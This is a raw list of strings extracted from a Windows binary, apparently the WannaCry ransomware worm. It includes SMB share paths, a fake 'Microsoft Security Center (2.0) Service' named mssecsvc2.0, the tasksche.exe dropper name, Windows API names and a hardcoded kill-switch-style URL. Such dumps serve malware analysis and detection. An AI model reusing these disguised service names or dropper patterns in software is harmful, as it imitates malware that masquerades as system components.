 AWAVAUATSQRUWVPP
XX^_]ZY[A\A]A^A_H
SUWVATAUAVAWH
msvcrt.dll
msvcrtd.dll
EpX^Y[Z_
TUQRSVWH1
XA_A^A]A\^_][
__TREEID__PLACEHOLDER__
__USERID__PLACEHOLDER__
__TREEPATH_REPLACE__
\\%s\IPC$
Microsoft Base Cryptographic Provider v1.0
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.
=j&&LZ66lA??~
f""D~**T
V22dN::t
o%%Jr..\$
&&Lj66lZ??~A
""Df**T~
;22dV::tN
%%Jo..\r
&Lj&6lZ6?~A?
"Df"*T~*
2dV2:tN:
: